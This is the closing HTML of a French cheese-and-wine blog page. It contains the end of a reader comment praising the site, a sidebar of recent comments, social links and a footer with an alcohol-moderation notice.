				<p>Clair et ultra simple d&#8217;utilisation, ce site est agréable à &#8220;surfer&#8221;. Parfois étonnant quand on découvre qu&#8217;enfaite un producteur de champignons est juste a coté de chez moi, j&#8217;aimmme 🙂 Merci pour cette découverte 😉</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
 
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
</ol>
</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="https://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="https://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="https://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="https://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>